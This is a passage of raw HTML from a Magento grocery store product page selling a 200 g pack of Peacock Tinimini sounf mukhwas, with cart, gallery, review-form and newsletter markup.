        <input type="hidden" name="item"  value="3540" />
        <input name="form_key" type="hidden" value="ER9GlDBBXQ50sWWA" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
           <!--  <div class="control">
                <button class="decrement decrese-cart-qty decrese-cart-qty-3540" data-product-id="3540" type="button" style="display:none"> - </button>
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty cart-qty-3540"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
                <input type="hidden" name="cart-item-id-3540" value="" class="cart-item-id-3540" />
                <button style="display:none" class="increment increse-cart-qty increse-cart-qty-3540" data-product-id="3540" type="button"> + </button>
            </div> -->
            <div class="control">
                <div class="number">
                    <button class="minus decrement decrese-cart-qty decrese-cart-qty-3540" data-product-id="3540" type="button" style="display:none">
                    <svg width="17" height="2" viewBox="0 0 17 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M1 1H16" stroke="white" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                    </button>
                    <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Qty"
                       class="qty cart-qty-3540"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;minAllowed&quot;&#x3A;1,&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
                <input type="hidden" name="cart-item-id-3540" value="" class="cart-item-id-3540" />

                    <button style="display:none" class="plus increment increse-cart-qty increse-cart-qty-3540" data-product-id="3540" type="button" ><svg width="17" height="18" viewBox="0 0 17 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M1 9H16" stroke="white" stroke-width="2" stroke-linecap="round"/>
                    <path d="M8.5 1.5L8.5 16.5" stroke="white" stroke-width="2" stroke-linecap="round"/>
                    </svg>
                    </button>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Cart"
                    class="action btn tocart addtocart-3540"
                    id="product-addtocart-button" disabled                    
                    >
                Add to Cart            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/adilstore.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-3540]": {
            "priceBox": {
                "priceConfig":  {"productId":"3540","priceFormat":{"pattern":"AED%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-addto-links d-none" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/adilstore.com\/wishlist\/index\/add\/","data":{"product":3540,"uenc":"aHR0cHM6Ly9hZGlsc3RvcmUuY29tL211a2h3YXMvcGVhY29jay10aW5pbWluaS1zb3VuZi0yMDBnLmh0bWw,"}}'
       data-action="add-to-wishlist"><span>Add to Wish List</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
</div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://adilstore.com/media/catalog/product/3/1/3132020000474_1.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/ad4387af9b1c574a5503eb34cc2cffda\/3\/1\/3132020000474_1.jpg","img":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/bf9f2c0d6f385aee9af220fb4c8f023b\/3\/1\/3132020000474_1.jpg","full":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/0d03cbcbf9bb6605bf68ed631bbbca72\/3\/1\/3132020000474_1.jpg","caption":"PCK TINIMINI SOUNF 200G","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div></section><input name="form_key" type="hidden" value="ER9GlDBBXQ50sWWA" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script type="b3ca612ef2d379745d867ae1-text/javascript">window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/adilstore.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/adilstore.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/adilstore.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fadilstore.com\u002Fstatic\u002Ffrontend\u002FWd\u002FAladil\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/adilstore.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fadilstore.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fadilstore.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/adilstore.com\/page_cache\/block\/render\/id\/3540\/category\/62\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_3540","catalog_product_view_sku_3132020000474","pl_thm_wd_default","pl_thm_wd_aladil_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/mukhwas\/peacock-tinimini-sounf-200g.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div class="container">    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title" id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >MUKHWAS?IS A COLORFUL?INDIAN?AFTER MEAL SNACK OR DIGESTIVE AID. IT ALSO FRESHENS BREATH. TRY OUT OUR SIGNATURE BLENDS TO ENJOY A DIFFERENT HAPPY ENDING TO YOUR MEAL EVERYTIME.</div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        More Information                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title" id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <ul class="data table additional-attributes" id="product-attribute-specs-table">
                            <li>
                    <strong class="label" scope="row">Featured product</strong>
                    <p class="data" data-th="Featured&#x20;product">Yes</p>
                </li>
                    </ul>
    </div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Reviews                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://adilstore.com/review/product/post/id/3540/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="ER9GlDBBXQ50sWWA" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <div class="review-legend"><span>You&#039;re reviewing:</span><h3>PCK TINIMINI SOUNF 200G</h3></div>
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label mb-0" id="Rating_rating_label"><span>Rating</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_1"
                                    value="16"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_1_label" />
                                <label
                                    class="rating-1"
                                    for="Rating_1"
                                    title="1&#x20;star"
                                    id="Rating_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_2"
                                    value="17"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_2_label" />
                                <label
                                    class="rating-2"
                                    for="Rating_2"
                                    title="2&#x20;stars"
                                    id="Rating_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_3"
                                    value="18"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_3_label" />
                                <label
                                    class="rating-3"
                                    for="Rating_3"
                                    title="3&#x20;stars"
                                    id="Rating_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_4"
                                    value="19"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_4_label" />
                                <label
                                    class="rating-4"
                                    for="Rating_4"
                                    title="4&#x20;stars"
                                    id="Rating_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[4]"
                                    id="Rating_5"
                                    value="20"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Rating_rating_label Rating_5_label" />
                                <label
                                    class="rating-5"
                                    for="Rating_5"
                                    title="5&#x20;stars"
                                    id="Rating_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label mb-3"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text form-control" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label mb-3"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text form-control" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label mb-3"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" class="form-control" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit btn">Submit Review</button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fadilstore.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F3540\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
</div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/adilstore.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"3540":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/adilstore.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/3540\\\/\",\"data\":{\"product\":\"3540\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/adilstore.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/3540\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/adilstore.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"3540\",\"uenc\":\"aHR0cHM6Ly9hZGlsc3RvcmUuY29tL211a2h3YXMvcGVhY29jay10aW5pbWluaS1zb3VuZi0yMDBnLmh0bWw,\"}}","required_options":null},"price_info":{"final_price":3.5,"max_price":3.5,"max_regular_price":3.5,"minimal_regular_price":3.5,"special_price":null,"minimal_price":3.5,"regular_price":3.5,"formatted_prices":{"final_price":"<span class=\"price\">AED3.50<\/span>","max_price":"<span class=\"price\">AED3.50<\/span>","minimal_price":"<span class=\"price\">AED3.50<\/span>","max_regular_price":"<span class=\"price\">AED3.50<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">AED3.50<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">AED0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"1","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":3.3333323333333,"max_price":3.3333323333333,"max_regular_price":3.3333323333333,"minimal_regular_price":3.3333323333333,"special_price":3.3333323333333,"minimal_price":3.3333323333333,"regular_price":3.3333323333333,"formatted_prices":{"final_price":"<span class=\"price\">AED3.33<\/span>","max_price":"<span class=\"price\">AED3.33<\/span>","minimal_price":"<span class=\"price\">AED3.33<\/span>","max_regular_price":"<span class=\"price\">AED3.33<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">AED3.33<\/span>","regular_price":"<span class=\"price\">AED3.33<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">AED3.50<\/span>"}},"images":[{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/68e08dc71ff478d0992541221740b8f1\/3\/1\/3132020000474_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"PCK TINIMINI SOUNF 200G","resized_width":240,"resized_height":300},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/bd4872a5a64593ec9d50d34f5db6a958\/3\/1\/3132020000474_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"PCK TINIMINI SOUNF 200G","resized_width":270,"resized_height":340},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/a3d0a3754d79f076fceaa8ea5aa5ff92\/3\/1\/3132020000474_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"PCK TINIMINI SOUNF 200G","resized_width":75,"resized_height":90},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/68e08dc71ff478d0992541221740b8f1\/3\/1\/3132020000474_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"PCK TINIMINI SOUNF 200G","resized_width":240,"resized_height":300},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/bd4872a5a64593ec9d50d34f5db6a958\/3\/1\/3132020000474_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"PCK TINIMINI SOUNF 200G","resized_width":270,"resized_height":340},{"url":"https:\/\/adilstore.com\/media\/catalog\/product\/cache\/a3d0a3754d79f076fceaa8ea5aa5ff92\/3\/1\/3132020000474_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"PCK TINIMINI SOUNF 200G","resized_width":75,"resized_height":90}],"url":"https:\/\/adilstore.com\/peacock-tinimini-sounf-200g.html","id":3540,"name":"PCK TINIMINI SOUNF 200G","type":"simple","is_salable":"1","store_id":1,"currency_code":"AED","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/adilstore.com\/peacock-tinimini-sounf-200g.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/adilstore.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":3540,\"uenc\":\"aHR0cHM6Ly9hZGlsc3RvcmUuY29tL211a2h3YXMvcGVhY29jay10aW5pbWluaS1zb3VuZi0yMDBnLmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"AED","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
</div></div></main><footer class="page-footer"><div class="footer">
<section class="main-section home-section-eight pt-0">
<div class="container-fluid p-0">
<div class="row g-0">
<div class="col-md-6">
<figure class="h-100"><img class="w-100 lazy-load-image" data-src="/media/subscription.webp" width="762" height="478" alt="*"></figure>
</div>
<div class="col-md-6">
<div class="sec8Wrp d-flex flex-column justify-content-center h-100">
<div class="main-heading text-start m-0">
<h2 class="text-white"><strong class="d-block fw-normal">Join Our</strong>Newsletter</h2>
</div>
<h5 class="text-white my-4 fw-normal">Receive exclusive deals, discounts and many offers.</h5>

<form class="form subscribe"
            novalidate
            action="https://adilstore.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
                
                    
                        <input class="form-control" name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                <button class="action subscribe btn mt-4"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe">
                    Subscribe                </button>
        </form>
</div>
</div>
</div>
</div>
</section>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="b3ca612ef2d379745d867ae1-text/javascript">
    require(['jquery'], function ($) {
       
        var lazyImages = $('.lazy-load-image');

            var lazyLoad = function() {
                lazyImages.each(function() {
                    var image = $(this);
                    if (image.offset().top <= $(window).scrollTop() + $(window).height() && image.data('src')) {
                        image.attr('src', image.data('src'));
                        image.removeAttr('data-src');
                    }
                });
            }

            // Initial load
            lazyLoad();

            // Event listener for scrolling
            $(window).on('scroll', lazyLoad);
    });
</script><div class="container"><div class="topFooter d-flex flex-row justify-content-between flex-wrap"><div class="ftr-1"><p><a class="logo" href="/"><img src="https://adilstore.com/media/wysiwyg/logo_1.png" alt="logo" width="178" height="89"></a></p>
<ul class="socialIcons">
							<li class="first">
								<a href="https://www.facebook.com/Aladilgroup/"><svg width="27" height="29" viewBox="0 0 27 29" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M27 3.90701V25.6848C27 27.403 25.6569 28.7959 24 28.7959H18.375C17.9608 28.7959 17.625 28.4477 17.625 28.0181V18.6848H21.135C21.4915 18.6849 21.7987 18.4248 21.87 18.0626L22.41 15.2626C22.4323 15.1495 22.405 15.0319 22.3354 14.9418C22.2659 14.8516 22.1613 14.7982 22.05 14.7959H17.625V9.74034C17.625 9.52557 17.7929 9.35145 18 9.35145H21.75C22.1642 9.35145 22.5 9.00323 22.5 8.57368V6.24034C22.5 5.81079 22.1642 5.46257 21.75 5.46257H18C15.5147 5.46257 13.5 7.5519 13.5 10.1292V14.7959H11.655C11.2408 14.7959 10.905 15.1441 10.905 15.5737V17.907C10.905 18.3366 11.2408 18.6848 11.655 18.6848H13.5V28.0181C13.5 28.4477 13.1642 28.7959 12.75 28.7959H3C1.34315 28.7959 0 27.403 0 25.6848V3.90701C0 2.18879 1.34315 0.795898 3 0.795898H24C25.6569 0.795898 27 2.18879 27 3.90701Z" fill="#2F3890"></path></svg></a>
							</li>
							<li>
								<a href="https://www.instagram.com/adil_supermarkets/"><svg width="27" height="28" viewBox="0 0 27 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.5 0.295898H7.5C3.35786 0.295898 0 3.65376 0 7.7959V19.7959C0 23.938 3.35786 27.2959 7.5 27.2959H19.5C23.6421 27.2959 27 23.938 27 19.7959V7.7959C27 3.65376 23.6421 0.295898 19.5 0.295898ZM24.375 19.7959C24.3667 22.4849 22.189 24.6627 19.5 24.6709H7.49999C4.81102 24.6627 2.63322 22.4849 2.62499 19.7959V7.7959C2.63322 5.10693 4.81102 2.92914 7.49999 2.9209H19.5C22.189 2.92914 24.3667 5.10693 24.375 7.7959V19.7959ZM20.625 8.1709C21.4534 8.1709 22.125 7.49932 22.125 6.6709C22.125 5.84247 21.4534 5.1709 20.625 5.1709C19.7966 5.1709 19.125 5.84247 19.125 6.6709C19.125 7.49932 19.7966 8.1709 20.625 8.1709ZM13.5 7.04591C9.77209 7.04591 6.75001 10.068 6.75001 13.7959C6.75001 17.5238 9.77209 20.5459 13.5 20.5459C17.2279 20.5459 20.25 17.5238 20.25 13.7959C20.254 12.0045 19.5441 10.2853 18.2774 9.01853C17.0107 7.75179 15.2914 7.04192 13.5 7.04591ZM9.375 13.7959C9.375 16.0741 11.2218 17.9209 13.5 17.9209C15.7782 17.9209 17.625 16.0741 17.625 13.7959C17.625 11.5177 15.7782 9.6709 13.5 9.6709C11.2218 9.6709 9.375 11.5177 9.375 13.7959Z" fill="#2F3890"></path></svg></a>
							</li>
							<li>
								<a href="https://www.youtube.com/channel/UCv5YRjEvHR17xb4EXSvJQhQ/"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="32" height="32" viewBox="0,0,256,256"><g fill="#2f3890" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><g transform="scale(10.66667,10.66667)"><path d="M21.582,6.186c-0.23,-0.86 -0.908,-1.538 -1.768,-1.768c-1.56,-0.418 -7.814,-0.418 -7.814,-0.418c0,0 -6.254,0 -7.814,0.418c-0.86,0.23 -1.538,0.908 -1.768,1.768c-0.418,1.56 -0.418,5.814 -0.418,5.814c0,0 0,4.254 0.418,5.814c0.23,0.86 0.908,1.538 1.768,1.768c1.56,0.418 7.814,0.418 7.814,0.418c0,0 6.254,0 7.814,-0.418c0.861,-0.23 1.538,-0.908 1.768,-1.768c0.418,-1.56 0.418,-5.814 0.418,-5.814c0,0 0,-4.254 -0.418,-5.814zM10,15.464v-6.928l6,3.464z"></path></g></g></svg></a>
							</li>
							<li class="last">
